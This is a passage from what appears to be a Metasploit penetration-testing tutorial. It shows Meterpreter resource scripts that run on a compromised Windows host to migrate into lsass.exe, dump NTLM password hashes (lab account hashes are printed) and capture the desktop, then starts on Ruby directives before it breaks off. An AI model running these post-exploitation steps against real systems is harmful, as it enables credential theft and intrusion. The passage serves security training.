 Server username: NT AUTHORITY\SYSTEM
resource (/root/.msf4/scripts/resource/meterpreter/systeminfo.rc)>
getpid
Current pid: 5524
resource (/root/.msf4/scripts/resource/meterpreter/systeminfo.rc)>
getwd
C:\Windows\system32
meterpreter >
4. Although useful, most of the time, we are looking to automate more important
tasks, so let's automate process migration, dump the system hashes, and take a
screenshot of the target desktop:
root@kali:~# cat ~/.msf4/scripts/resource/meterpreter/automate.rc
migrate -N lsass.exe
hashdump
screenshot
root@kali:~#
5. As you can see, this can prove to be really useful during an engagement:
meterpreter > resource automate.rc
[*] Processing /root/.msf4/scripts/resource/meterpreter/automate.rc
for ERB directives.
resource (/root/.msf4/scripts/resource/meterpreter/automate.rc)>
migrate -N lsass.exe
[*] Migrating from 3636 to 464...
[*] Migration completed successfully.
resource (/root/.msf4/scripts/resource/meterpreter/automate.rc)>
hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f7
1d913c245d35b50b:::
...snip...
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913
c245d35b50b:::
resource (/root/.msf4/scripts/resource/meterpreter/automate.rc)>
screenshot
Screenshot saved to: /root/ThmkKhav.jpeg
meterpreter >
6. Besides regular commands, Meterpreter also has support to process <ruby>
directives, meaning that we can use all the power of Ruby in a resource script:
cat ~/.msf4/scripts/resource/meterpreter/ruby.rc
<ruby>
$stderr.puts("Ruby is awesome!")
$stderr.puts("session.platform: #{session.platform}, framework: